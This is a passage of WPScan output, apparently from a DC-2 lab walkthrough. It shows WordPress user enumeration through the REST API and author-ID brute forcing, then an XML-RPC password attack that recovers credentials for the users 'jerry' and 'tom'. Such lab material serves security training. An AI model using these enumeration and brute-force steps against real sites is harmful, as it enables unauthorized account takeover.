 [+] jerry
| Found By: Wp Json Api (Aggressive Detection)
|  - http://dc-2/index.php/wp-json/wp/v2/users/?per_page=100&page=1
| Confirmed By:
|  Author Id Brute Forcing - Author Pattern (Aggressive Detection)
|  Login Error Messages (Aggressive Detection)
[+] tom
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] Performing password attack on Xmlrpc against 3 user/s
[SUCCESS] - jerry / adipiscing
[SUCCESS] - tom / parturient
Trying admin / all Time: 00:00:48 <==============================
[!] Valid Combinations Found:
| Username: jerry, Password: adipiscing
| Username: tom, Password: parturient